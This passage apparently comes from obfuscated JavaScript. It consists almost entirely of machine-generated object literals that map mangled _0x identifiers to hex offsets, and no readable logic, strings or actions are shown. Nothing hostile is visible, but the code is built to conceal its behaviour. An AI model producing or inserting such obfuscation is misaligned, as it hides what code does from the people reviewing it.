_0x609525:0x4cd,_0x2bc7e0:0x1ee,_0x682785:0x5c,_0x457ce2:0xc4d,_0x326416:0x37d,_0x4c0201:0x800,_0x45786a:0x476,_0x3c0605:0x632,_0x13e35b:0xaea,_0x264dcd:0x9e2,_0x5e86c7:0x904,_0xc20e39:0x677,_0x2280cc:0xdc7,_0x1d450c:0x6e7,_0x4d1857:0xd5,_0x18fdc6:0x2e6,_0xa4fe1c:0x5e6,_0x52e39d:0x487,_0xa66673:0x112f,_0x902fc6:0x83f,_0x34046d:0x7ea,_0x2b5fa1:0x3ce,_0x7ff826:0x520,_0x58fdf5:0xd2,_0x30873b:0x31d,_0x4191b8:0x129,_0x24740c:0x6f2,_0x36a0fc:0x234,_0x538c7d:0x7d7,_0x4059bc:0xaed,_0x20f3ff:0x913,_0x58d72d:0x9cd,_0x23d054:0x67d,_0x1b0055:0x631,_0x2a16d6:0x926,_0xbb2ada:0x105f,_0x4f77d2:0x12b5,_0x35ce61:0xe99,_0x1ce7bd:0xa0b,_0x20ac40:0x801,_0x263887:0x8b4,_0x48e325:0x344,_0x1f5409:0xdba,_0x1f498d:0x530,_0x30a505:0x49e,_0x259a36:0x223,_0x416ca7:0x2c3,_0x2fd14e:0x44f,_0x28db33:0xbd3,_0x4f9647:0x55a,_0x2288b4:0x519,_0x1c51ea:0x9da,_0x24a8b7:0x72c,_0x13a766:0xfe5,_0x4a8191:0x115c,_0x2300c7:0xa3d,_0x509df4:0x3fc,_0x4ad1db:0x6d1,_0x5b0aed:0x4d2,_0x2881f1:0x398,_0x21251c:0xc73,_0x47a390:0x3c6,_0x34bda5:0xc94,_0x433ad1:0x497,_0x278bf5:0x383,_0x11dbbd:0x739,_0x2dac55:0x10d9,_0x1d1514:0xe17,_0x71a3d5:0xc7f,_0x465e7d:0xe64,_0x3c7bf5:0xb60,_0x66e313:0xa9b,_0x593004:0xb6b,_0x38aa40:0x464,_0x54ba10:0x156,_0x1603f1:0x33,_0x7e3db5:0x8ad,_0x4a9327:0x483,_0x2c499d:0x9de,_0x390208:0xd9f,_0xfcb36b:0xecf,_0x2db420:0x249,_0x41ba7e:0x5ed,_0xce2c73:0x40,_0x4d998f:0x10f,_0x217890:0x854,_0x41a8ab:0x599,_0x25cdb8:0x65e,_0x25c138:0x86,_0x169d6d:0xcbf,_0x61f8e2:0x391,_0x323ea2:0x94,_0x1733e6:0x3f1,_0x2c7687:0x59a,_0x2c0499:0x8a6,_0x481e50:0x9e5,_0x1149b8:0xceb,_0x4e9c94:0x1d2,_0x144b9c:0x441,_0x139c04:0x751,_0x34bec1:0x42b,_0x3c1f47:0x659,_0x3c0e5b:0x5f1,_0x5266eb:0xd19,_0x45299f:0xe3a,_0x30a833:0xd3d,_0xd5681:0x7c1,_0x30969c:0x7fb,_0x3785c5:0xce2,_0x5c64a8:0x323,_0x15a4e9:0x74e,_0x15bbb9:0x964,_0x3d55f:0x92f,_0x3525e4:0xa1b,_0x50fe6a:0x8bb,_0x44e80a:0xd55,_0x108e30:0xa67,_0x38e173:0xc0c,_0x2c86be:0xac0,_0xa4ab1c:0x66b,_0x370139:0x7ce,_0x2b8548:0x8f9,_0x904760:0x73,_0x49a218:0x9b3,_0x455859:0x525,_0x598fd5:0xb6a,_0x3d964:0x6fc,_0x6b9e53:0xbdc,_0x44bcbb:0x6e2,_0x2178d8:0x5c6,_0x598203:0x20f,_0x5b3379:0xf6c,_0x3d78a1:0x2e,_0x34970f:0x2d5,_0x59fc71:0x543,_0x207d79:0x3b0,_0x164fff:0xf3,_0x26f7da:0x5e1,_0x1b52bd:0x542,_0x58580b:0x64a,_0x54c9df:0x27b,_0x5ef7ae:0x577,_0x37310e:0xb70,_0x4dcec2:0xb20,_0x21297f:0x93f,_0x206f48:0x78a,_0x4454f4:0x8c,_0x1085e8:0x352,_0x213be5:0x204,_0x11e878:0x3a4,_0x125300:0x7d1,_0x1a7794:0xc6a,_0x1673e4:0x57b,_0x43086f:0xb85,_0x46a815:0x891,_0xc0c8f2:0x2d3,_0x8a2e5a:0x3ba,_0x150af9:0x303,_0x3bf7b1:0x338,_0x432b:0x1212,_0x2ade97:0x8d9,_0x1f5101:0x12b0,_0x19f7fe:0x264,_0xa59049:0x550,_0x44a70f:0x7c3,_0x59d9fe:0x962,_0xdb980f:0x5b8,_0x371b0c:0xa87,_0x1c84eb:0x7f4,_0x110e5d:0x8fe,_0x3ad394:0x347,_0x4e7f46:0xc26,_0x2d86a9:0xbc1,_0x592bb8:0x70d,_0x7a73b5:0x84c,_0x5054e8:0x57a,_0x17041d:0x11b,_0x4a46d5:0x3bc,_0x5536c1:0x5b8,_0x128017:0x778,_0x5abb2d:0x2ad,_0x56bd22:0xaa3,_0x29c7f5:0xbeb,_0x52f2b2:0x6a8,_0x910716:0x8c4,_0x362dc6:0x7d6,_0x54c87c:0x73e,_0x1f4c74:0x4af,_0x366420:0xb9f,_0x207089:0x454,_0x127a14:0xd06,_0x511e03:0x539,_0x50db80:0xb63,_0x4aa52c:0x81d,_0x18bdca:0x5ad,_0x1f348a:0x834,_0x588d22:0x123d,_0x52ec87:0x2a7,_0x1d588a:0x506,_0x283c8d:0x95,_0x21b0af:0xc01,_0x22c5f1:0x8b4,_0x2a6a3d:0x98d,_0x29bfec:0x985,_0x3aa90d:0xa7e,_0x5a949b:0x754,_0x46ec15:0x6c2,_0x6a64b7:0x5ab,_0x4bbad4:0x369,_0x2c22ea:0xc3,_0x50f60c:0x18e,_0x45b717:0x8a1,_0x48dd00:0xa01,_0xafd59:0x8fd,_0x22270d:0xa4b,_0x10be98:0xcd9,_0x138a0c:0x27,_0x211198:0x293,_0x4c742b:0x39c,_0x284b87:0x5f9,_0x5f8e0f:0x2a9,_0x528afd:0x1cb,_0x1fb308:0x1fe,_0x5330d:0xdb8,_0x2df0d6:0x1e0,_0x1958b4:0x2a6,_0x3581a8:0xbed,_0x10c81e:0xe14,_0x477ff1:0x12a9,_0x56ab66:0x55f,_0x38a874:0x15e,_0x322e16:0xbc,_0x429476:0x83,_0x205656:0x899,_0x2c48a7:0x487,_0x542ccf:0x171,_0x5dbad7:0x4d6,_0x140270:0x73d,_0x4dc207:0x110,_0x2dc01d:0x150,_0x5cbc62:0xe01,_0x221b89:0xa90,_0xb81df5:0x6e6,_0x49ead0:0x441,_0xe6eaa5:0x2f9,_0x4f7cc8:0x188,_0x3a9735:0x97c,_0x2ff7c7:0x85,_0x6def68:0x5c9,_0x56d3ed:0xca1,_0x16ec04:0xc3e,_0x5530d1:0x5e5,_0x2d2ca4:0x1cd,_0x4d2e03:0x93c,_0x388df4:0xa27,_0x29ebbc:0x665,_0x4040c0:0x1aa,_0x1478dd:0xc22,_0x7b0755:0x885,_0x1503f0:0x151,_0x6ee7cb:0x7b2,_0x562c15:0x46c,_0x235ec2:0x5bb,_0x5885d6:0x86b,_0x41301a:0x753,_0xd5359d:0x4ef,_0x4afd2b:0xeb,_0x3438ff:0x9a8,_0x4bbb6b:0x511,_0x11c105:0x994,_0x2ec667:0x78e,_0x4a806d:0xc1c,_0x238edb:0x17c,_0x2817e2:0x2c9,_0x51894d:0x1ae,_0x95db64:0x48b,_0x1f93a9:0x9b9,_0x45dd7f:0x4d3,_0x361d4e:0x2e5,_0x4b5459:0x164,_0x4ed145:0x30a,_0x383232:0x2a0,_0x5d7fc3:0x100,_0x52640e:0x49,_0x3a6bb6:0x18a,_0x2bdbac:0x4eb,_0x425ad5:0x214,_0x5b9f73:0x5c2,_0x32a631:0x3f,_0x3a526a:0x2e3,_0x2546b2:0x7f9,_0x590dcc:0xa9b,_0x1a4371:0xcfb,_0x165bd8:0x78d,_0x6b5711:0x813,_0x12e46b:0x5cb,_0x1eebb6:0x879,_0x28e773:0x446,_0x2cdb13:0xc67,_0x4a851e:0xe2f,_0xbeaf6f:0x1038,_0x16650c:0xdd9,_0x23d4e4:0x7ef,_0x366308:0xdf4,_0xb7c1ab:0x1087,_0xee99f2:0x1115,_0x2660fd:0x833,_0x62cf6b:0x5dd,_0x1b7410:0x4f6,_0x38b4fa:0x65d,_0x4cded5:0x9cb,_0x7cde3:0x19f,_0x3894ee:0x37d,_0x4951ec:0x40c,_0x389af4:0x548,_0x45ed6b:0x170,_0x3ca1a6:0x880,_0x464a88:0x8ca,_0x50a3d8:0x11ba,_0x4fe46f:0xd2f,_0x3b459e:0x1b,_0x2939ce:0x487,_0x219702:0x8a7,_0x4a2cec:0xe7e,_0x747161:0x216,_0x18923d:0x99d,_0xd66c84:0xf09,_0x4bd11b:0xb29,_0xe5e039:0x6fb,_0x4066cc:0x887,_0x2846d3:0xac7,_0x4a3c05:0xf9a,_0xf69253:0x76f,_0x37e51a:0xa4,_0x30ae78:0x476,_0x46b4b3:0x5c7,_0x353864:0xbab,_0x387cb4:0x9cc,_0x1fdb5c:0x1bb,_0x2684e7:0xa43,_0x2dfd61:0xa7,_0xb975ed:0x3f3,_0x259f2b:0xbd4,_0x11a4ae:0x315,_0x3aaa2f:0xd,_0x36ba39:0x1fc,_0x4ad843:0x570,_0x5dc9da:0x7f3,_0x342085:0x99b,_0x36ff0f:0xac0,_0x28b21b:0x433,_0x134400:0xb93,_0x59b008:0xd61,_0x8fbd17:0xc7a,_0x5561af:0xeea,_0xb69776:0xb1f,_0x587a46:0x8fd,_0x440956:0xa54,_0x2b4354:0xe79,_0xe4881:0xdea,_0x4eabb5:0xb96,_0x510fb6:0xe4b,_0x13061c:0x1a8,_0x5d0252:0x483,_0x9543a8:0x6a1,_0x176258:0x88c,_0xb956fe:0x82a,_0x2e25f0:0x556,_0x7b10c7:0x7,_0x251d7c:0x4d5,_0x186eb7:0x3e7,_0x2cac36:0x99,_0x50c8af:0xb2,_0x2681c0:0x6b4,_0xbe251d:0x571,_0x489db3:0x553,_0x597446:0x93d,_0x3ea2a1:0x7bb,_0x26cb3b:0x639,_0x53c872:0x838,_0x1760c8:0xe9b,_0x2645a4:0x7cd,_0x4bea13:0x88f,_0x2d6248:0xb60,_0x4ac983:0xd79,_0x1859e0:0x491,_0x4579a8:0x51,_0x4bb9c6:0x508,_0x1b532d:0x257,_0x4b687c:0x97d,_0x4f5804:0x3e9,_0x26bd9d:0x41f,_0x83813b:0x477,_0x4c493a:0xc75,_0x7d698a:0x4e4,_0x3537fb:0x4f1,_0x1fa36b:0x5a5,_0x1464b6:0x3ac,_0x341293:0x746,_0x163be9:0x7b4,_0x1cc5a1:0xbfe,_0x399e2c:0x715,_0xbbf007:0xb2e,_0x3b90d4:0x9db,_0x4d66e5:0x5b1,_0xfb5c82:0x7ca,_0x5497eb:0xc8f,_0x2d2cbd:0x984,_0x4e35f6:0x6c6,_0x380dff:0x1ed,_0xbe4f97:0x176,_0x16bc1a:0x849,_0x45ac5c:0x859,_0x34c131:0x734,_0x3e4dc8:0x11c6,_0x50678c:0x1094,_0x534408:0x41e,_0x2a075c:0xd6,_0x6015a3:0x30e,_0x4619bd:0x273,_0x34f77e:0x72,_0x486057:0x4c6,_0x38514d:0xa91,_0xda0fb:0x240,_0x2545c8:0xa98,_0x19a9eb:0x178,_0xcd9c08:0x744,_0x16d538:0xc59,_0x39c9eb:0xb86,_0x3b755b:0xe97,_0x48d846:0xdb6,_0x417403:0x9c5,_0x4bd812:0x487,_0x39f882:0x540,_0x2148a3:0x51e,_0x110fff:0x714,_0x1c6281:0x96e,_0x3bbd06:0x3c9,_0x23bb87:0x2ba,_0xcaff50:0x8a7,_0x15b016:0x487,_0x1ad517:0x66f,_0x19330f:0x269,_0x3512d9:0xdef,_0x54fd89:0x493,_0x45ce18:0x7a8,_0x588bc1:0xd17,_0x2ed0a9:0x825,_0x5c8942:0x487,_0x152ab8:0x16,_0x50b828:0x96a,_0x1c5fea:0xd5d,_0x93fb2:0xda3,_0x475b01:0x940,_0x2f26fe:0x280,_0x599fa6:0x58a,_0x3f482c:0x7fa,_0x4ff0cc:0xc4b,_0x5aa0c7:0x3ad,_0xe7a3cf:0xe1e,_0x35d177:0x3db,_0x445107:0x579,_0x1c76c9:0x2d2,_0x164c73:0x6f0,_0x5e8b57:0x334,_0x43bc67:0x26d,_0x281cfd:0x4ac,_0x46dcd0:0x765,_0x45478a:0x69c,_0x255c4e:0xa2a,_0x10011c:0x59e,_0x2adc90:0x4,_0x2449e8:0x2c9,_0x5a7fc4:0x80,_0x3c42f0:0x139,_0x592157:0xa25,_0x1b768c:0x614,_0x13e99b:0x4bb,_0x4a1318:0x673,_0x34d7f4:0x1dc,_0x5d32cd:0x4d8,_0x361faf:0x5d9,_0x1c8188:0x720,_0x21f306:0x847,_0x2d9079:0x4a7,_0x109bf4:0x545,_0x586e11:0x4ec,_0x47722b:0x3bc,_0x480985:0x1ea,_0x11d38a:0x59,_0xbef8e:0x4ad,_0x635cca:0xbda,_0x4c5925:0xc4c,_0x26baec:0xf59,_0x42e404:0x7dd,_0x322b2a:0x2dc,_0x3e3995:0x3c1,_0xa160df:0xa15,_0x4f8ae1:0x98b,_0x320a19:0xecb,_0x47a3e5:0x10f6,_0x201e73:0x10c,_0x401989:0x4e4,_0x49bdfc:0x45b,_0x19b1fc:0x942,_0x409ac0:0x90a,_0x5792b0:0xdfc,_0x399482:0xbad,_0x5ea34f:0xe0f,_0xa6586b:0xdba,_0x7cbb9a:0x794,_0x417b32:0xe47,_0x96052:0x932,_0x3cd2d8:0x637,_0x44b113:0xc27,_0x61a650:0x74b,_0x2a5de4:0xfdf,_0x34a018:0x97a,_0x36f4d1:0xd48,_0xdf164a:0x137,_0x1a85c9:0x9f4,_0x42c430:0x678,_0x867291:0x409,_0x44fd12:0x603,_0x55c132:0x6b3,_0x4f3063:0x1d,_0xb7f40c:0xd39,_0x7aad67:0x8c3,_0x30eda9:0x64c,_0x74533b:0x8ea,_0x3c536a:0x803,_0x1f44e7:0xdae,_0x3c8b05:0x3f4,_0x1e8726:0x37,_0x3d094:0x5b6,_0x36b92d:0x172,_0x58ceac:0x7d5,_0x4058d1:0x290,_0x347b44:0x161,_0x3fcdb0:0x1016,_0x3ceae2:0x56d,_0x115ead:0xc3a,_0x216538:0x499,_0x134949:0x6c5,_0x417545:0x5b4,_0x25686a:0x76,_0x1557f2:0x44,_0x40a7d3:0xa5,_0x5e4999:0x473,_0x212b2e:0xa70,_0xf00277:0x955,_0x19af8f:0xbc4,_0x10c2f9:0xd50,_0x207215:0x60,_0x560ac4:0x146,_0x42a0e9:0xa35,_0x356891:0x6db,_0x4c3fec:0xbd3,_0x3d288a:0x1da,_0x44b3a1:0x6a3,_0x4a03d2:0x196,_0x15a229:0xbf2,_0x4b7458:0xbe8,_0x2eb876:0xb09,_0x5e1742:0x7b3,_0x22a80b:0x95e,_0x28f860:0xc5b,_0x5bc8d5:0xb61,_0x50d5e7:0x6e7,_0x122f7f:0x436,_0x3093e3:0x842,_0x427fed:0x64a,_0x3ca960:0xef,_0x23f986:0x64b,_0x2a0fdd:0xb65,_0x59430c:0xad8,_0x4aa4de:0xd3a,_0x2970df:0x793,_0x1023ef:0x25a,_0x29d53a:0x56d,_0x105661:0x628,_0x1a1274:0x752,_0xf1a6e7:0x5ef,_0x33f8b2:0xb51,_0x113b9f:0x82e,_0x43615d:0xd39,_0x170b95:0x88a,_0x3d0de7:0xa1,_0x2c55d5:0xac0,_0x44bc57:0xd82,_0xf9698b:0xd39,_0x2fb00c:0x10a8,_0x227153:0xab4,_0x344e87:0xf5b,_0x47ec2c:0xd83,_0x3cec4a:0x847,_0x4c545d:0xac4,_0x38074c:0x9d8,_0x3088c1:0xf5e,_0x141b2b:0x35a,_0x120ad3:0x2ea,_0x275427:0x1142,_0xef7978:0x2d6,_0x3b2a62:0x4a4,_0x1648bc:0x3c3,_0x6ed727:0x6f3,_0x59f731:0x349,_0x42109e:0x1d3,_0x320488:0x29a,_0x362d3b:0x8d,_0x3096ac:0x18c,_0x437564:0x458,_0x293c15:0x11e7,_0x2884c4:0xe92,_0x409c92:0x6b2,_0x3169fb:0x5e9,_0x134b9a:0xc38,_0x177a6f:0x1142,_0x40f825:0x286,_0x14866b:0x4e1,_0x3e40f8:0xf06,_0x43dd19:0xdb6,_0x290ab2:0x658,_0xbbc23:0xb13,_0x42a988:0x1329,_0x1bc0f5:0xe4e,_0x2510ea:0xb50,_0x2eca35:0xff,_0x3a76c1:0x873,_0x33b631:0x461,_0x2767f1:0xa20,_0x2311f1:0x61a,_0x5137c3:0xf51,_0x1baf07:0x4c0,_0x254862:0x160,_0x37434c:0x69b,_0x1738e5:0xc66,_0x58c4fd:0x625,_0x5acac6:0x66,_0x234d83:0x513,_0xacdfc9:0x420,_0x9dccc7:0xde,_0x13c82e:0x937,_0x30ff87:0x5f,_0x1098b4:0xbe0,_0x3d255e:0x917,_0x2f012c:0x683,_0x2f5c81:0xac,_0x39fec2:0x8a5,_0x504690:0x645,_0x4b92a1:0x3,_0x3b5b5f:0x519,_0x418fe9:0x302,_0x4b4afb:0x8c9,_0x35384f:0x487,_0x1c4b7d:0x26,_0x3d974e:0x2a1,_0x28fb54:0x186,_0x4d0714:0x5a6,_0x7a3a1b:0x2c2,_0x139705:0x1f9,_0x43aaec:0x7e8,_0x112756:0xaca,_0x5e86aa:0xd1,_0x41c9af:0xa0f,_0x249f29:0x9d2,_0x3bf75a:0x810,_0x5cb90d:0xe4f,_0x508c48:0xf5b,_0x462d38:0xa86,_0x590937:0xbc7,_0x4e105b:0x53c,_0x32db16:0x4dc,_0x4b43a1:0x6a,_0x3710cd:0x9ce,_0x3845ee:0x954,_0x5d7e42:0x6d9,_0x4f9619:0x72d,_0x3c3405:0x4,_0x3715c5:0x40d,_0x58622e:0xd75,_0x5dec8d:0x92b,_0x1d8942:0xa78,_0x68d342:0x6f9,_0x558edd:0xa7f,_0x534d71:0xa9f,_0xf26c64:0x97b,_0xa5916c:0x19f,_0x4c1390:0x8fd,_0x7daade:0x831,_0x598601:0x5bd,_0xbf985c:0x835,_0x307703:0x5d,_0x4635c5:0x5ff,_0x146d8d:0x5c5,_0x2c5686:0xa08,_0x34e7f3:0x3a5,_0x19f568:0x95a,_0x2e8211:0x699,_0x37ae6a:0x63b,_0x4f1004:0x3b2,_0x3078ef:0xa67,_0x4e5eed:0x926,_0x3d815f:0x1e4,_0x35f39e:0x45f,_0x4cac21:0x839,_0x488f93:0x15d,_0x4073b9:0x487,_0x119e8b:0x87a,_0x180756:0x738,_0x2ee4a9:0xcd,_0x56faee:0xbc7,_0x54a3e9:0x8fd,_0x2cecf8:0x1d7,_0x1daca5:0x1ae,_0x45d38e:0x9cf,_0x1dd3f9:0xad,_0x2e9769:0x79,_0x49dcd8:0x673,_0x47f14e:0x8e8,_0x2903bd:0x656,_0x57b287:0x8b9,_0x1512bd:0xd37,_0x452908:0x7ac,_0x537d52:0xb08,_0x3ad656:0xbc2,_0x4c113e:0xd13,_0xd6a06f:0x10b,_0x3d7076:0x17a,_0x57f97f:0x4da,_0x39eca6:0x1f3,_0x1588bd:0xee,_0x51208b:0x33a,_0x4f3b04:0xad8,_0x8b1e17:0xdac,_0x420490:0xd6b,_0x56c2c0:0x783,_0x4d0f2a:0xad2,_0xfc2c4c:0x439,_0x57a6d3:0x95c,_0x457cd5:0xa28,_0x441acd:0x5a6,_0xcb6614:0x145,_0x36d80c:0xaa,_0x18cdd5:0x7db,_0x40c12e:0x2c3,_0x5d4c8e:0x965,_0x27481b:0x3e,_0x90f5a5:0xebb,_0x13d934:0xaa4,_0x21b48b:0x795,_0x164031:0x9fb,_0x48fb6e:0x47a,_0x4cfcac:0x46b,_0x5025f0:0x85e,_0x4d7f4c:0xcfd,_0x2a64e6:0x8f4,_0x494c1c:0x8fd,_0x2336ea:0x9a5,_0x365e68:0xaad,_0x348e87:0x6bb,_0x346597:0xda5,_0xe0172d:0xfcb,_0x5c8032:0x13d6,_0x19e034:0x9bc,_0x2b3d3d:0x111,_0x58e0b4:0x14f,_0xbb5d8:0x502,_0x25e5c3:0x403,_0x4b0ac5:0xb68,_0x552771:0x208,_0x4b1a3d:0x4,_0x4b34ea:0xb78,_0x82ba9:0x6db,_0x35b1e8:0xdfa,_0xc6ec1a:0x79f,_0x9aefff:0xa3e,_0x244054:0xaca,_0x4d8168:0x924,_0x5dfba7:0x513,_0x57ea7e:0xd79,_0x346c5d:0xafe,_0x285c0e:0x1042,_0x40904f:0x10cb,_0x595cad:0x8e5,_0x1fa5c6:0x958,_0x34185d:0xb47,_0x265f0c:0x744,_0x46ac47:0x736,_0xaff4b9:0x621,_0x50ba73:0x685,_0x543c60:0x3d8,_0x84ad16:0x9d7,_0x1be6a2:0xc11,_0x1f0f08:0x12c0,_0x4614fa:0xd46,_0x19ff54:0x9b3,_0x530d35:0xfb4,_0x44cdec:0xb7f,_0x235d83:0xeba,_0x18e135:0x78d,_0x24d44f:0x46d,_0x30716a:0x1f9,_0xf3070c:0x566,_0x4db7dd:0xa3,_0x4edd9a:0x500,_0x4d33b3:0x440,_0x2872d4:0x274,_0x51f48d:0xb0f,_0x29d63d:0xa38,_0x2fde75:0x1ff,_0x468a40:0x43a,_0x1a3329:0x68b,_0x3ae937:0xb4d,_0x3761e7:0xabe,_0x213757:0xb19,_0x29b5d7:0xb92,_0x516aad:0xd35,_0x10d451:0xbb4,_0x1342a1:0xc0a,_0x38c0e2:0xe03,_0x12d826:0xef4,_0x3fe01f:0xd9c,_0x325c5b:0x7c8,_0x2a6b61:0x9c2,_0x2125f4:0x90b,_0x2bc765:0xf3d,_0x2f4b36:0xd56,_0x16b479:0xbf8,_0x368cd3:0x442,_0x3873ed:0x5f2,_0x27ca31:0x6cb,_0x403102:0xc7b,_0x4e57fb:0x5bf,_0xb1453a:0x71b,_0x50b1e6:0x743,_0x3b63cb:0x47e,_0x17d0d3:0xd78,_0x40600f:0xa0e,_0x56da02:0x75e,_0x3e1331:0xbce,_0x214bfd:0xe94,_0x8b0edd:0x1361,_0x2748b5:0xa24,_0x5a710c:0xd8a,_0x2be672:0xf98,_0x5443e3:0xc2d,_0x4d2fb6:0x9a3,_0x26645d:0xd9a,_0x43be0f:0xd7f,_0xe45c35:0xe9f,_0x2bc181:0x6f4,_0x4ac2df:0x846,_0x1e8d6e:0x51f,_0x47ed2b:0xcba,_0x2da165:0x12d,_0x1592da:0x529,_0x548398:0xb1c,_0x795679:0xc57,_0x220c51:0x1134,_0x546b48:0x6b2,_0x486002:0x301,_0x437cce:0x9de,_0xce0c65:0x6ee,_0x246433:0x5f7,_0xdadbb5:0x6ed,_0x2b0378:0x417,_0x1b068c:0x1d,_0x52846e:0xffd,_0x10169f:0xfe9,_0x50281a:0xbd0,_0x4c2f46:0xd9,_0x7647b3:0x389,_0x454c45:0x286,_0x5c2ea3:0x708,_0x4735db:0xaff,_0x1006c6:0x4cb,_0x110118:0x6a5,_0x28b9ea:0x918,_0x24198a:0xa93,_0xdbfc16:0xd5a,_0x47ec55:0xdb4,_0xe1b8cd:0xbef,_0x29c219:0x44b,_0x1c47c3:0x6f7,_0x59be84:0x364,_0x151f8d:0x886,_0x5295b4:0x4cc,_0xc86bd5:0x22c,_0xe31d5a:0x72b,_0x23cc10:0x337,_0x4a918e:0x1c9,_0x47bd2b:0x582,_0x56ea65:0xa85,_0x3322d0:0x7bd,_0x20ff07:0x4b9,_0x343ad8:0xa0d,_0x555c74:0xb02,_0x4d2347:0x310,_0xc17ae6:0xb16,_0x4b4eb8:0x9fd,_0x3ddbf9:0xc46,_0x52d61e:0x37d,_0x84d268:0x108,_0x6207d8:0x4be,_0x5143b2:0x48a,_0x2ef737:0x3d9,_0x2ddf2a:0x37f,_0x2a7f2e:0xc9,_0x14b6ea:0x261,_0x338556:0x79d,_0x5caabb:0x6d0,_0x4fb2b2:0x522,_0x3de7a9:0xa2e,_0x101415:0xfb1,_0x2ebfe6:0x6e9,_0x1a684b:0xc28,_0xa54d27:0xe39,_0x2e40db:0x7ae,_0x493d41:0x9f8,_0x6193d9:0x7bf,_0x3cd958:0x1df,_0x57228a:0x42d,_0xcffb48:0x291,_0x10faa6:0x1075,_0x523642:0xdf8,_0x2cd0c7:0xc4f,_0x55c277:0x6f4,_0x389589:0x541,_0x1cd7a5:0x118c,_0x46ffe8:0xebe,_0x550b61:0x470,_0x33d79c:0xd0a,_0x56cb5e:0xb38,_0x523fa6:0x9b5,_0x5be642:0x322,_0x4d711a:0x7d8,_0x29bbb4:0x66a,_0x5d26e2:0xa26,_0x306ed9:0x1cc,_0x41ab64:0x186,_0x1c4ee0:0x144,_0x7ca1df:0x72,_0x5c816a:0xb76,_0x2a2b1b:0x655,_0x292e3f:0x4ac,_0x48a866:0x307,_0x56f928:0x375,_0x3d0b9e:0x64f,_0x619110:0xbff,_0x5f4df0:0x48c,_0x2fb79e:0x596,_0x51a323:0x7eb,_0x5dbdfa:0xbcf,_0x185322:0x441,_0x11b4fa:0x658,_0x2a43d4:0x77d,_0x139119:0xbea,_0xeab31c:0xc50,_0x2fd5c5:0x80b,_0xe1784d:0x21a,_0x250309:0x53a,_0x5eb042:0xab4,_0x1389fc:0x226,_0x4acb61:0x9b1,_0x340dc4:0x8c6,_0x228026:0x32f,_0x4cab12:0x4e6,_0x26a54f:0x4ba,_0x11ad05:0x499,_0x3bbda8:0x2f6,_0x148979:0x8b7,_0x192161:0x55e,_0x2d65e4:0x39c,_0x456352:0x337,_0x53f582:0x33e,_0x23da94:0xe5f,_0xd3d705:0xd50,_0x9feaba:0x24c,_0x4d0fbf:0x6a6,_0x26acfc:0x482,_0x199070:0x43c,_0x58755b:0x882,_0x2fefe3:0x1044,_0x267eb9:0xb1c,_0x39087b:0xac9,_0x1628d8:0xa05,_0xef30a:0x6d3,_0x4c6581:0x741,_0x2e9e93:0xed6,_0x227a43:0xc84,_0x99201b:0x305,_0x1690e9:0x2f3,_0x329b6d:0x21,_0x5ce849:0x4a3,_0x35d8e0:0x369,_0x3ac04e:0xa84,_0x1f68ce:0x863,_0x7379c3:0xb1d,_0x3861eb:0xade,_0x426926:0xea4,_0x361d4a:0xa4b,_0x160a51:0x9eb,_0x175d2f:0xe8,_0x496aff:0xcf6,_0x503d25:0x93a,_0x488f53:0x466,_0x1f3816:0x51d,_0x17c3ea:0x5c5,_0x143612:0xbe8,_0x272fd0:0xf3a,_0x7660df:0x8ba,_0x241199:0x487,_0xdaf10c:0x9e,_0x32fd45:0x350,_0x2eb60c:0x32f,_0x9c2f4f:0x224,_0x276fa4:0xd40,_0x47676e:0xb84,_0x41d635:0xd9b,_0x3c094e:0x6cd,_0x8679fa:0xbd2,_0x54aae4:0x80b,_0x3638a4:0x750,_0x42e391:0x17a,_0x5235c5:0x8f,_0x4e0596:0x96,_0x34ffc0:0x28d,_0x16fa9b:0x897,_0x1081dd:0x4f,_0x733e98:0x180,_0x6da21:0x197,_0x3bc517:0x5c7,_0x1111c8:0x8ca,_0xab3155:0xa56,_0x323ec6:0xcab,_0x13b0de:0xc9f,_0xfa6038:0xba2,_0x4faec4:0x9ad,_0xe4b856:0x6ed,_0x1d1399:0x128c,_0x56061c:0xaed,_0x6e7f4a:0x7ab,_0xbbc61f:0x8d1,_0x4f59bc:0x245,_0x318df2:0x26f,_0x4d0a0d:0xb1,_0x4d183a:0x81,_0x205c3d:0x768,_0xd76406:0x74,_0x42d32e:0x2d9,_0x2eefb8:0x719,_0x1c19df:0x6a,_0x566d2b:0x50c,_0x1b778e:0xd52,_0x2456ba:0xd0d,_0x495a09:0xa21,_0x45f478:0x84,_0x45aebd:0x202,_0x34fd07:0x3c2,_0x2ad76b:0xd0d,_0x1f6593:0xfcd,_0x292b81:0x777,_0x5b1157:0xd3,_0x413a0e:0x96,_0x5d7650:0x1ce,_0x4c1942:0x93c,_0x12aeb6:0x897,_0x4e849c:0x7f3,_0x1e1051:0x588,_0x3a98ae:0xae5,_0x4edd8d:0x26,_0x3ef14a:0x54a,_0x28c364:0x6af,_0x1f0257:0x236},_0x2b48ea={_0x3d49e8:0x4ee,_0x1fde3e:0x5a,_0x1a4329:0x2a,_0x3c4b04:0xbb9,_0x4febf3:0xb8c,_0x427986:0x2af},_0x523849={_0x577a8f:0xcda,_0x1a2425:0x105c,_0x1665b7:0x58e,_0x11402a:0x917,_0x56a811:0x911,_0x1fce14:0x2d3,_0x154f94:0x84c,_0x5bc2c7:0x9a0,_0x6ae3d6:0x89c,_0x2df44f:0x9a8,_0x570e7a:0x4,_0x4ddfc4:0x3c1,_0x1d1308:0xbc4,_0x59e4fd:0xcf7,_0x13284c:0xded},_0xc7ece2={_0x26b9f0:0x351,_0x1b8858:0x18,_0x2814a9:0xdb},_0xf67c4f={_0x1f5ad8:0x525,_0x352159:0x909,_0x516d2b:0x699,_0x1dd03a:0xd6e,_0x3207a0:0x961,_0x531d9a:0x4b8,_0x370687:0x8af,_0x44989c:0xc5f,_0x372a84:0x4d,_0x2d4762:0x13,_0x3fc2e5:0x144,_0x227bf1:0x7b8,_0x5aa6a3:0x488,_0x4a4540:0x313,_0x1fa59c:0x322,_0xaf3b5e:0x577,_0x51a039:0x99f,_0x2d42be:0xbdb,_0x2fa9e2:0x814,_0x215c74:0x7b8,_0x42a8e7:0x26e,_0xa8faab:0x2ea,_0x1545fd:0x123,_0x4c4be4:0x456,_0x3eabfb:0x24a,_0x188ca4:0x988,_0x3c5c5a:0x9a6,_0x2da2c8:0x317,_0x58bbc9:0x597,_0x1ca8c9:0xd0f,_0x198c71:0x781,_0x5c3f88:0x4dc,_0x240442:0x554,_0x2bb907:0x68c,_0x514e3e:0x3f3,_0x346ee0:0xa08,_0x2504cf:0x219,_0x182c3d:0x491,_0x1bcd33:0x1b3,_0xee6da:0x504,_0x3a9262:0x20a,_0x21d046:0x8ae,_0xe26cfa:0xdf8,_0x2d1fee:0xa5f,_0x477a91:0x7e,_0x4a